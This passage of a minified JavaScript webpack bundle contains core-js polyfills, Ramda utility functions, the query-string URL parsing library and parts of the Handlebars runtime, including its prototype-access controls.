O=t(c.height);return!1!==O&&(u.height=O+(w?0:m+_)),u.innerWidth=u.width-(v+b),u.innerHeight=u.height-(m+_),u.outerWidth=u.width+g,u.outerHeight=u.height+y,u}}return a})?r.call(e,n,e,t):r)||(t.exports=i)},function(t,e,n){"use strict";var r,i,o,s=n(4),a=n(7),c=n(10),u=n(62),l=n(146),f=n(21),h=n(8),p=n(36),d=h("iterator"),v=!1;[].keys&&("next"in(o=[].keys())?(i=l(l(o)))!==Object.prototype&&(r=i):v=!0),!c(r)||s(function(){var t={};return r[d].call(t)!==t})?r={}:p&&(r=u(r)),a(r[d])||f(r,d,function(){return this}),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:v}},function(t,e,n){"use strict";var r=n(4);t.exports=!r(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},function(t,e,n){"use strict";var r=n(6),i=n(79),o=n(22),s=function(t){return i.slice(0,t.length)===t};t.exports=s("Bun/")?"BUN":s("Cloudflare-Workers")?"CLOUDFLARE":s("Deno/")?"DENO":s("Node.js/")?"NODE":r.Bun&&"string"==typeof Bun.version?"BUN":r.Deno&&"object"==typeof Deno.version?"DENO":"process"===o(r.process)?"NODE":r.window&&r.document?"BROWSER":"REST"},function(t,e,n){"use strict";var r=n(14),i=n(365),o=n(59),s=n(8)("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||o(n=r(a)[s])?e:i(n)}},function(t,e,n){"use strict";var r,i,o,s,a=n(6),c=n(183),u=n(26),l=n(7),f=n(11),h=n(4),p=n(142),d=n(135),v=n(88),m=n(366),g=n(246),y=n(179),b=a.setImmediate,_=a.clearImmediate,w=a.process,S=a.Dispatch,O=a.Function,E=a.MessageChannel,x=a.String,k=0,j={};h(function(){r=a.location});var C=function(t){if(f(j,t)){var e=j[t];delete j[t],e()}},P=function(t){return function(){C(t)}},A=function(t){C(t.data)},I=function(t){a.postMessage(x(t),r.protocol+"//"+r.host)};b&&_||(b=function(t){m(arguments.length,1);var e=l(t)?t:O(t),n=d(arguments,1);return j[++k]=function(){c(e,void 0,n)},i(k),k},_=function(t){delete j[t]},y?i=function(t){w.nextTick(P(t))}:S&&S.now?i=function(t){S.now(P(t))}:E&&!g?(s=(o=new E).port2,o.port1.onmessage=A,i=u(s.postMessage,s)):a.addEventListener&&l(a.postMessage)&&!a.importScripts&&r&&"file:"!==r.protocol&&!h(I)?(i=I,a.addEventListener("message",A,!1)):i="onreadystatechange"in v("script")?function(t){p.appendChild(v("script")).onreadystatechange=function(){p.removeChild(this),C(t)}}:function(t){setTimeout(P(t),0)}),t.exports={set:b,clear:_}},function(t,e,n){"use strict";var r=n(79);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},function(t,e,n){"use strict";var r=function(){this.head=null,this.tail=null};r.prototype={add:function(t){var e={item:t,next:null},n=this.tail;n?n.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=r},function(t,e,n){"use strict";var r=n(8),i=n(119),o=r("iterator"),s=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||s[o]===t)}},function(t,e,n){"use strict";var r=n(13),i=n(30),o=n(14),s=n(81),a=n(186),c=TypeError;t.exports=function(t,e){var n=arguments.length<2?a(t):e;if(i(n))return o(r(n,t));throw new c(s(t)+" is not iterable")}},function(t,e,n){"use strict";var r=n(13),i=n(14),o=n(63);t.exports=function(t,e,n){var s,a;i(t);try{if(!(s=o(t,"return"))){if("throw"===e)throw n;return n}s=r(s,t)}catch(t){a=!0,s=t}if("throw"===e)throw n;if(a)throw s;return i(s),n}},function(t,e,n){"use strict";var r=n(123),i=n(187),o=n(124).CONSTRUCTOR;t.exports=o||!i(function(t){r.all(t).then(void 0,function(){})})},function(t,e,n){"use strict";var r=n(3),i=n(82),o=n(19),s=n(24),a=r("".charAt),c=r("".charCodeAt),u=r("".slice),l=function(t){return function(e,n){var r,l,f=o(s(e)),h=i(n),p=f.length;return h<0||h>=p?t?"":void 0:(r=c(f,h))<55296||r>56319||h+1===p||(l=c(f,h+1))<56320||l>57343?t?a(f,h):r:t?u(f,h,h+2):l-56320+(r-55296<<10)+65536}};t.exports={codeAt:l(!1),charAt:l(!0)}},function(t,e,n){"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){"use strict";var r=n(88)("span").classList,i=r&&r.constructor&&r.constructor.prototype;t.exports=i===Object.prototype?void 0:i},function(t,e,n){"use strict";var r=n(14);t.exports=function(){var t=r(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},function(t,e,n){"use strict";var r=n(4),i=n(6).RegExp;t.exports=r(function(){var t=i(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)})},function(t,e,n){"use strict";var r=n(4),i=n(6).RegExp;t.exports=r(function(){var t=i("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")})},function(t,e,n){"use strict";var r=n(22),i=n(20),o=n(73).f,s=n(135),a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"Window"===r(t)?function(t){try{return o(t)}catch(t){return s(a)}}(t):o(i(t))}},function(t,e,n){"use strict";var r=n(8);e.f=r},function(t,e,n){"use strict";var r=n(13),i=n(25),o=n(8),s=n(21);t.exports=function(){var t=i("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,a=o("toPrimitive");e&&!e[a]&&s(e,a,function(t){return r(n,this)},{arity:1})}},function(t,e,n){"use strict";var r=n(61);t.exports=r&&!!Symbol.for&&!!Symbol.keyFor},function(t,e,n){"use strict";var r=n(2),i=n(3),o=n(64),s=n(10),a=n(11),c=n(16).f,u=n(73),l=n(258),f=n(402),h=n(87),p=n(404),d=!1,v=h("meta"),m=0,g=function(t){c(t,v,{value:{objectID:"O"+m++,weakData:{}}})},y=t.exports={enable:function(){y.enable=function(){},d=!0;var t=u.f,e=i([].splice),n={};n[v]=1,t(n).length&&(u.f=function(n){for(var r=t(n),i=0,o=r.length;i<o;i++)if(r[i]===v){e(r,i,1);break}return r},r({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:l.f}))},fastKey:function(t,e){if(!s(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!a(t,v)){if(!f(t))return"F";if(!e)return"E";g(t)}return t[v].objectID},getWeakData:function(t,e){if(!a(t,v)){if(!f(t))return!0;if(!e)return!1;g(t)}return t[v].weakData},onFreeze:function(t){return p&&d&&f(t)&&!a(t,v)&&g(t),t}};o[v]=!0},function(t,e,n){"use strict";n(412),n(413),n(414),n(153),n(415),n(264),n(416),n(418),n(104),n(268),n(269),n(420),n(197),n(421),n(424),n(271),n(425),n(426),n(427),n(157),n(273),n(428),n(266),n(429),n(430),n(200),n(434),n(435),n(436),n(437),n(202),n(281),n(439),n(204),n(448),n(449),n(286),n(450),n(287),n(451),n(199),n(23),n(453),n(288),n(454),n(289),n(290),n(291),n(455),n(456),n(293),n(458),n(462),n(465),n(295),n(466),n(468),n(298),n(469),n(470),n(471),n(38),n(472),n(205),n(473),n(475),n(477),n(479),n(481),n(165),n(482),n(483),n(484),n(485),n(486),n(487),n(488),n(489),n(490),n(491),n(284),n(210),n(492),n(493),n(494),n(495),n(496),n(497),n(498),n(499),n(500),n(502),n(503),n(506),n(507),n(133),n(302),n(508),n(274),n(509),n(303),n(52),n(510),n(296),n(511),n(304),n(166),n(512),n(513),n(514),n(160),n(275),n(515),n(516),n(32),n(517),n(518),n(519),n(520),n(521),n(105),n(522),n(306),n(523),n(524),n(308),n(525),n(526),n(527),n(528),n(529),n(167),n(530),n(214),n(531),n(532),n(533),n(309),n(158),n(534),n(535),n(279),n(132),n(536),n(537),n(301),n(538),n(540),n(541),n(297),n(310),n(542),n(543),n(544),n(545),n(106),n(546);var r=n(547);n.d(e,"a",function(){return r.a});n(548),n(549),n(312),n(550),n(280),n(551),n(282),n(128),n(313),n(552),n(553),n(196),n(554),n(555),n(556),n(557),n(558),n(559),n(53),n(164),n(315),n(560),n(561),n(163),n(292),n(562),n(563),n(161),n(564),n(317),n(565),n(42),n(566),n(567),n(568),n(569),n(570),n(571),n(572),n(573),n(574),n(307),n(575),n(576),n(203),n(209),n(299),n(577),n(578),n(580),n(582),n(316),n(584),n(585),n(586),n(131),n(587),n(588),n(589),n(590),n(591),n(592),n(201),n(593),n(594),n(595),n(596),n(597),n(598),n(212),n(300),n(318),n(599),n(600),n(601),n(208),n(314),n(272),n(602),n(603),n(604),n(319),n(605),n(606),n(607),n(608),n(609),n(610)},function(t,e,n){"use strict";var r=n(41),i=n(5),o=Object(i.a)(function(t,e,n){if(e>=n.length||e<-n.length)return n;var i=(e<0?n.length:0)+e,o=Object(r.a)(n);return o[i]=t(n[i]),o});e.a=o},function(t,e,n){"use strict";e.a=function(t){return new r(t)};var r=function(){function t(t){this.f=t}return t.prototype["@@transducer/init"]=function(){throw new Error("init not implemented on XWrap")},t.prototype["@@transducer/result"]=function(t){return t},t.prototype["@@transducer/step"]=function(t,e){return this.f(t,e)},t}()},function(t,e,n){"use strict";var r=n(51),i=n(0),o=Object(i.a)(function(t,e){return Object(r.a)(t.length,function(){return t.apply(e,arguments)})});e.a=o},function(t,e,n){"use strict";var r=n(28),i=Object.prototype.toString;e.a=function(){return"[object Arguments]"===i.call(arguments)?function(t){return"[object Arguments]"===i.call(t)}:function(t){return Object(r.a)("callee",t)}}},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){return t&&e});e.a=i},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(270),s=Object(r.a)(Object(i.a)(["any"],o.a,function(t,e){for(var n=0;n<e.length;){if(t(e[n]))return!0;n+=1}return!1}));e.a=s},function(t,e,n){"use strict";var r=n(0),i=n(77),o=n(18),s=function(){function t(t,e){this.xf=e,this.f=t,this.any=!1}return t.prototype["@@transducer/init"]=o.a.init,t.prototype["@@transducer/result"]=function(t){return this.any||(t=this.xf["@@transducer/step"](t,!1)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.f(e)&&(this.any=!0,t=Object(i.a)(this.xf["@@transducer/step"](t,!0))),t},t}(),a=Object(r.a)(function(t,e){return new s(t,e)});e.a=a},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){return t.apply(this,e)});e.a=i},function(t,e,n){"use strict";var r=n(1),i=n(52),o=Object(r.a)(function(t){for(var e=Object(i.a)(t),n=e.length,r=[],o=0;o<n;)r[o]=t[e[o]],o+=1;return r});e.a=o},function(t,e,n){"use strict";var r=n(5),i=n(28),o=n(76),s=n(198),a=n(157),c=n(274),u=Object(r.a)(function t(e,n,r){if(0===e.length)return n;var u=e[0];if(e.length>1){var l=!Object(c.a)(r)&&Object(i.a)(u,r)?r[u]:Object(s.a)(e[1])?[]:{};n=t(Array.prototype.slice.call(e,1),n,l)}if(Object(s.a)(u)&&Object(o.a)(r)){var f=[].concat(r);return f[u]=n,f}return Object(a.a)(u,n,r)});e.a=u},function(t,e,n){"use strict";var r=n(1),i=Object(r.a)(function(t){return null==t});e.a=i},function(t,e,n){"use strict";var r=n(0),i=n(37),o=n(197),s=n(23),a=n(32),c=Object(r.a)(function(t,e){var n=Object(s.a)(t,e);return Object(s.a)(t,function(){return Object(i.a)(o.a,Object(a.a)(n,arguments[0]),Array.prototype.slice.call(arguments,1))})});e.a=c},function(t,e,n){"use strict";e.a=function(t){return function e(n){for(var i,o,s,a=[],c=0,u=n.length;c<u;){if(Object(r.a)(n[c]))for(i=t?e(n[c]):n[c],s=0,o=i.length;s<o;)a[a.length]=i[s],s+=1;else a[a.length]=n[c];c+=1}return a}};var r=n(156)},function(t,e,n){"use strict";e.a=function t(e,n,o,s){var a=function(r){for(var i=n.length,a=0;a<i;){if(e===n[a])return o[a];a+=1}for(var c in n[a+1]=e,o[a+1]=r,e)r[c]=s?t(e[c],n,o,!0):e[c];return r};switch(Object(i.a)(e)){case"Object":return a({});case"Array":return a([]);case"Date":return new Date(e.valueOf());case"RegExp":return Object(r.a)(e);default:return e}};var r=n(278),i=n(201)},function(t,e,n){"use strict";e.a=function(t){return new RegExp(t.source,(t.global?"g":"")+(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.sticky?"y":"")+(t.unicode?"u":""))}},function(t,e,n){"use strict";var r=n(1),i=Object(r.a)(function(t){return!t});e.a=i},function(t,e,n){"use strict";e.a=function(){if(0===arguments.length)throw new Error("pipe requires at least one argument");return Object(r.a)(arguments[0].length,Object(o.a)(i.a,arguments[0],Object(s.a)(arguments)))};var r=n(51),i=n(438),o=n(53),s=n(203)},function(t,e,n){"use strict";e.a=function(){if(0===arguments.length)throw new Error("composeK requires at least one argument");var t=Array.prototype.slice.call(arguments),e=t.pop();return Object(i.a)(i.a.apply(this,Object(o.a)(r.a,t)),e)};var r=n(200),i=n(202),o=n(32)},function(t,e,n){"use strict";e.a=function(){if(0===arguments.length)throw new Error("pipeP requires at least one argument");return Object(r.a)(arguments[0].length,Object(o.a)(i.a,arguments[0],Object(s.a)(arguments)))};var r=n(51),i=n(440),o=n(53),s=n(203)},function(t,e,n){"use strict";e.a=function(t,e,n){var i,o;if("function"==typeof t.indexOf)switch(typeof e){case"number":if(0===e){for(i=1/e;n<t.length;){if(0===(o=t[n])&&1/o===i)return n;n+=1}return-1}if(e!=e){for(;n<t.length;){if("number"==typeof(o=t[n])&&o!=o)return n;n+=1}return-1}return t.indexOf(e,n);case"string":case"boolean":case"function":case"undefined":return t.indexOf(e,n);case"object":if(null===e)return t.indexOf(e,n)}for(;n<t.length;){if(Object(r.a)(t[n],e))return n;n+=1}return-1};var r=n(38)},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e});e.a=i},function(t,e,n){"use strict";e.a=function(t){return function(){return!t.apply(this,arguments)}}},function(t,e,n){"use strict";var r=n(0),i=n(199),o=n(158),s=Object(r.a)(function(t,e){if(t>10)throw new Error("Constructor with greater than ten arguments");return 0===t?function(){return new e}:Object(i.a)(Object(o.a)(t,function(t,n,r,i,o,s,a,c,u,l){switch(arguments.length){case 1:return new e(t);case 2:return new e(t,n);case 3:return new e(t,n,r);case 4:return new e(t,n,r,i);case 5:return new e(t,n,r,i,o);case 6:return new e(t,n,r,i,o,s);case 7:return new e(t,n,r,i,o,s,a);case 8:return new e(t,n,r,i,o,s,a,c);case 9:return new e(t,n,r,i,o,s,a,c,u);case 10:return new e(t,n,r,i,o,s,a,c,u,l)}}))});e.a=s},function(t,e,n){"use strict";var r=n(0),i=n(155),o=n(23),s=n(105),a=n(128),c=n(53),u=Object(r.a)(function(t,e){return Object(o.a)(Object(c.a)(s.a,0,Object(a.a)("length",e)),function(){var n=arguments,r=this;return t.apply(r,Object(i.a)(function(t){return t.apply(r,n)},e))})});e.a=u},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){return null==e||e!=e?t:e});e.a=i},function(t,e,n){"use strict";var r=n(107),i=n(0),o=Object(i.a)(function(t,e){for(var n=[],i=0,o=t.length;i<o;)Object(r.a)(t[i],e)||Object(r.a)(t[i],n)||(n[n.length]=t[i]),i+=1;return n});e.a=o},function(t,e,n){"use strict";var r=n(162),i=n(5),o=Object(i.a)(function(t,e,n){for(var i=[],o=0,s=e.length;o<s;)Object(r.a)(t,e[o],n)||Object(r.a)(t,e[o],i)||i.push(e[o]),o+=1;return i});e.a=o},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){var n={};for(var r in e)n[r]=e[r];return delete n[t],n});e.a=i},function(t,e,n){"use strict";var r=n(5),i=Object(r.a)(function(t,e,n){var r=Array.prototype.slice.call(n,0);return r.splice(t,e),r});e.a=i},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(457),s=n(42),a=Object(r.a)(Object(i.a)(["drop"],o.a,function(t,e){return Object(s.a)(Math.max(0,t),1/0,e)}));e.a=a},function(t,e,n){"use strict";var r=n(0),i=n(18),o=function(){function t(t,e){this.xf=e,this.pred=t,this.lastValue=void 0,this.seenFirstValue=!1}return t.prototype["@@transducer/init"]=i.a.init,t.prototype["@@transducer/result"]=i.a.result,t.prototype["@@transducer/step"]=function(t,e){var n=!1;return this.seenFirstValue?this.pred(this.lastValue,e)&&(n=!0):this.seenFirstValue=!0,this.lastValue=e,n?t:this.xf["@@transducer/step"](t,e)},t}(),s=Object(r.a)(function(t,e){return new o(t,e)});e.a=s},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(294),s=n(296),a=Object(r.a)(Object(i.a)([],o.a,function(t,e){var n=[],r=1,i=e.length;if(0!==i)for(n[0]=e[0];r<i;)t(Object(s.a)(n),e[r])||(n[n.length]=e[r]),r+=1;return n}));e.a=a},function(t,e,n){"use strict";var r=n(132),i=Object(r.a)(-1);e.a=i},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){return t||e});e.a=i},function(t,e,n){"use strict";var r=n(1),i=n(267),o=n(76),s=n(207),a=n(129),c=Object(r.a)(function(t){return null!=t&&"function"==typeof t["fantasy-land/empty"]?t["fantasy-land/empty"]():null!=t&&null!=t.constructor&&"function"==typeof t.constructor["fantasy-land/empty"]?t.constructor["fantasy-land/empty"]():null!=t&&"function"==typeof t.empty?t.empty():null!=t&&null!=t.constructor&&"function"==typeof t.constructor.empty?t.constructor.empty():Object(o.a)(t)?[]:Object(a.a)(t)?"":Object(s.a)(t)?{}:Object(i.a)(t)?function(){return arguments}():void 0});e.a=c},function(t,e,n){"use strict";var r=n(0),i=n(293),o=Object(r.a)(function(t,e){return Object(i.a)(t>=0?e.length-t:0,e)});e.a=o},function(t,e,n){"use strict";var r=n(501),i=n(0),o=Object(i.a)(function(t,e){for(var n,i,o=new r.a,s=[],a=0;a<e.length;)n=t(i=e[a]),o.add(n)&&s.push(i),a+=1;return s});e.a=o},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){var n={};return n[t]=e,n});e.a=i},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){return null!=e&&e.constructor===t||e instanceof t});e.a=i},function(t,e,n){"use strict";var r=n(1),i=n(287),o=Object(r.a)(function(t){return Object(i.a)(function(){return Array.prototype.slice.call(arguments,0)},t)});e.a=o},function(t,e,n){"use strict";var r=n(1),i=n(305),o=Object(r.a)(function(t){return null!=t&&Object(i.a)(t.length)?t.length:NaN});e.a=o},function(t,e,n){"use strict";e.a=function(t){return"[object Number]"===Object.prototype.toString.call(t)}},function(t,e,n){"use strict";var r=n(1),i=n(307),o=Object(r.a)(function(t){return Object(i.a)(t)/t.length});e.a=o},function(t,e,n){"use strict";var r=n(153),i=n(53),o=Object(i.a)(r.a,0);e.a=o},function(t,e,n){"use strict";var r=n(51),i=n(0),o=n(28),s=Object(i.a)(function(t,e){var n={};return Object(r.a)(e.length,function(){var r=t.apply(this,arguments);return Object(o.a)(r,n)||(n[r]=e.apply(this,arguments)),n[r]})});e.a=s},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){return t*e});e.a=i},function(t,e,n){"use strict";var r=n(5),i=function(t){return{value:t,map:function(e){return i(e(t))}}},o=Object(r.a)(function(t,e,n){return t(function(t){return i(e(t))})(n).value});e.a=o},function(t,e,n){"use strict";e.a=function(t){return Object(i.a)(function(e,n){return Object(r.a)(Math.max(0,e.length-n.length),function(){return e.apply(this,t(n,arguments))})})};var r=n(51),i=n(0)},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){for(var n={},r=0,i=t.length;r<i;){var o=t[r];n[o]=e[o],r+=1}return n});e.a=i},function(t,e,n){"use strict";var r=n(41),i=n(0),o=Object(i.a)(function(t,e){return Object(r.a)([t],e)});e.a=o},function(t,e,n){"use strict";var r=n(0),i=n(23),o=Object(r.a)(function(t,e){return Object(i.a)(e.length,function(){for(var n=[],r=0;r<e.length;)n.push(e[r].call(this,arguments[r])),r+=1;return t.apply(this,n.concat(Array.prototype.slice.call(arguments,e.length)))})});e.a=o},function(t,e,n){"use strict";var r=n(5),i=Object(r.a)(function(t,e,n){for(var r=n.length-1;r>=0;)e=t(n[r],e),r-=1;return e});e.a=i},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){var n,r=Number(e),i=0;if(r<0||isNaN(r))throw new RangeError("n must be a non-negative number");for(n=new Array(r);i<r;)n[i]=t(i),i+=1;return n});e.a=i},function(t,e,n){"use strict";var r=n(0),i=n(197),o=n(32),s=n(313),a=n(315),c=Object(r.a)(function(t,e){return"function"==typeof e.sequence?e.sequence(t):Object(a.a)(function(t,e){return Object(i.a)(Object(o.a)(s.a,t),e)},t([]),e)});e.a=c},function(t,e,n){"use strict";var r=n(162),i=n(0),o=Object(i.a)(function(t,e){for(var n,i=0,o=e.length,s=[];i<o;)n=e[i],Object(r.a)(t,n,s)||(s[s.length]=n),i+=1;return s});e.a=o},function(t,e,n){"use strict";var r=n(0),i=n(28),o=Object(r.a)(function(t,e){for(var n in t)if(Object(i.a)(n,t)&&!t[n](e[n]))return!1;return!0});e.a=o},function(t,e,n){"use strict";const r=n(611),i=n(612),o=n(613),s=n(614);function a(t){if("string"!=typeof t||1!==t.length)throw new TypeError("arrayFormatSeparator must be single character string")}function c(t,e){return e.encode?e.strict?r(t):encodeURIComponent(t):t}function u(t,e){return e.decode?i(t):t}function l(t){const e=t.indexOf("#");return-1!==e&&(t=t.slice(0,e)),t}function f(t){const e=(t=l(t)).indexOf("?");return-1===e?"":t.slice(e+1)}function h(t,e){return e.parseNumbers&&!Number.isNaN(Number(t))&&"string"==typeof t&&""!==t.trim()?t=Number(t):!e.parseBooleans||null===t||"true"!==t.toLowerCase()&&"false"!==t.toLowerCase()||(t="true"===t.toLowerCase()),t}function p(t,e){a((e=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},e)).arrayFormatSeparator);const n=function(t){let e;switch(t.arrayFormat){case"index":return(t,n,r)=>{e=/\[(\d*)\]$/.exec(t),t=t.replace(/\[\d*\]$/,""),e?(void 0===r[t]&&(r[t]={}),r[t][e[1]]=n):r[t]=n};case"bracket":return(t,n,r)=>{e=/(\[\])$/.exec(t),t=t.replace(/\[\]$/,""),e?void 0!==r[t]?r[t]=[].concat(r[t],n):r[t]=[n]:r[t]=n};case"comma":case"separator":return(e,n,r)=>{const i="string"==typeof n&&n.includes(t.arrayFormatSeparator),o="string"==typeof n&&!i&&u(n,t).includes(t.arrayFormatSeparator);n=o?u(n,t):n;const s=i||o?n.split(t.arrayFormatSeparator).map(e=>u(e,t)):null===n?n:u(n,t);r[e]=s};default:return(t,e,n)=>{void 0!==n[t]?n[t]=[].concat(n[t],e):n[t]=e}}}(e),r=Object.create(null);if("string"!=typeof t)return r;if(!(t=t.trim().replace(/^[?#&]/,"")))return r;for(const i of t.split("&")){if(""===i)continue;let[t,s]=o(e.decode?i.replace(/\+/g," "):i,"=");s=void 0===s?null:["comma","separator"].includes(e.arrayFormat)?s:u(s,e),n(u(t,e),s,r)}for(const t of Object.keys(r)){const n=r[t];if("object"==typeof n&&null!==n)for(const t of Object.keys(n))n[t]=h(n[t],e);else r[t]=h(n,e)}return!1===e.sort?r:(!0===e.sort?Object.keys(r).sort():Object.keys(r).sort(e.sort)).reduce((t,e)=>{const n=r[e];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?t[e]=function t(e){return Array.isArray(e)?e.sort():"object"==typeof e?t(Object.keys(e)).sort((t,e)=>Number(t)-Number(e)).map(t=>e[t]):e}(n):t[e]=n,t},Object.create(null))}e.extract=f,e.parse=p,e.stringify=((t,e)=>{if(!t)return"";a((e=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},e)).arrayFormatSeparator);const n=n=>e.skipNull&&(t=>null===t||void 0===t)(t[n])||e.skipEmptyString&&""===t[n],r=function(t){switch(t.arrayFormat){case"index":return e=>(n,r)=>{const i=n.length;return void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,[c(e,t),"[",i,"]"].join("")]:[...n,[c(e,t),"[",c(i,t),"]=",c(r,t)].join("")]};case"bracket":return e=>(n,r)=>void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,[c(e,t),"[]"].join("")]:[...n,[c(e,t),"[]=",c(r,t)].join("")];case"comma":case"separator":return e=>(n,r)=>null===r||void 0===r||0===r.length?n:0===n.length?[[c(e,t),"=",c(r,t)].join("")]:[[n,c(r,t)].join(t.arrayFormatSeparator)];default:return e=>(n,r)=>void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,c(e,t)]:[...n,[c(e,t),"=",c(r,t)].join("")]}}(e),i={};for(const e of Object.keys(t))n(e)||(i[e]=t[e]);const o=Object.keys(i);return!1!==e.sort&&o.sort(e.sort),o.map(n=>{const i=t[n];return void 0===i?"":null===i?c(n,e):Array.isArray(i)?i.reduce(r(n),[]).join("&"):c(n,e)+"="+c(i,e)}).filter(t=>t.length>0).join("&")}),e.parseUrl=((t,e)=>{e=Object.assign({decode:!0},e);const[n,r]=o(t,"#");return Object.assign({url:n.split("?")[0]||"",query:p(f(t),e)},e&&e.parseFragmentIdentifier&&r?{fragmentIdentifier:u(r,e)}:{})}),e.stringifyUrl=((t,n)=>{n=Object.assign({encode:!0,strict:!0},n);const r=l(t.url).split("?")[0]||"",i=e.extract(t.url),o=e.parse(i,{sort:!1}),s=Object.assign(o,t.query);let a=e.stringify(s,n);a&&(a=`?${a}`);let u=function(t){let e="";const n=t.indexOf("#");return-1!==n&&(e=t.slice(n)),e}(t.url);return t.fragmentIdentifier&&(u=`#${c(t.fragmentIdentifier,n)}`),`${r}${a}${u}`}),e.pick=((t,n,r)=>{r=Object.assign({parseFragmentIdentifier:!0},r);const{url:i,query:o,fragmentIdentifier:a}=e.parseUrl(t,r);return e.stringifyUrl({url:i,query:s(o,n),fragmentIdentifier:a},r)}),e.exclude=((t,n,r)=>{const i=Array.isArray(n)?t=>!n.includes(t):(t,e)=>!n(t,e);return e.pick(t,i,r)})},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0,e.registerDefaultHelpers=function(t){i.default(t),o.default(t),s.default(t),a.default(t),c.default(t),u.default(t),l.default(t)},e.moveHelperToHooks=function(t,e,n){t.helpers[e]&&(t.hooks[e]=t.helpers[e],n||delete t.helpers[e])};var i=r(n(617)),o=r(n(618)),s=r(n(619)),a=r(n(620)),c=r(n(621)),u=r(n(622)),l=r(n(623))},function(t,e,n){"use strict";e.__esModule=!0;var r=n(29),i={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=r.indexOf(i.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=i.lookupLevel(t),"undefined"!=typeof console&&i.lookupLevel(i.level)<=t){var e=i.methodMap[t];console[e]||(e="log");for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o]}}};e.default=i,t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0,e.createProtoAccessControl=function(t){var e=Object.create(null);e.constructor=!1,e.__defineGetter__=!1,e.__defineSetter__=!1,e.__lookupGetter__=!1;var n=Object.create(null);return n.__proto__=!1,{properties:{whitelist:i.createNewLookupObject(n,t.allowedProtoProperties),defaultValue:t.allowProtoPropertiesByDefault},methods:{whitelist:i.createNewLookupObject(e,t.allowedProtoMethods),defaultValue:t.allowProtoMethodsByDefault}}},e.resultIsAllowed=function(t,e,n){return c("function"==typeof t?e.methods:e.properties,n)},e.resetLoggedProperties=function(){Object.keys(a).forEach(function(t){delete a[t]})};var r,i=n(626),o=n(322),s=(r=o)&&r.__esModule?r:{default:r},a=Object.create(null);function c(t,e){return void 0!==t.whitelist[e]?!0===t.whitelist[e]:void 0!==t.defaultValue?t.defaultValue:(function(t){!0!==a[t]&&(a[t]=!0,s.default.log("error",'Handlebars: Access has been denied to resolve the property "'+t+'" because it is not an "own property" of its parent.\nYou can add a runtime option to disable the check or this warning:\nSee https://handlebarsjs.com/api-reference/runtime-options.html#options-to-control-prototype-access for details'))}(e),!1)}},function(t,e,n){"use strict";e.__esModule=!0,e.default=function(t){"object"!=typeof globalThis&&(Object.prototype.__defineGetter__("__magic__",function(){return this}),__magic__.globalThis=__magic__,delete Object.prototype.__magic__);var e=globalThis.Handlebars;t.noConflict=function(){return globalThis.Handlebars===t&&(globalThis.Handlebars=e),t}},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 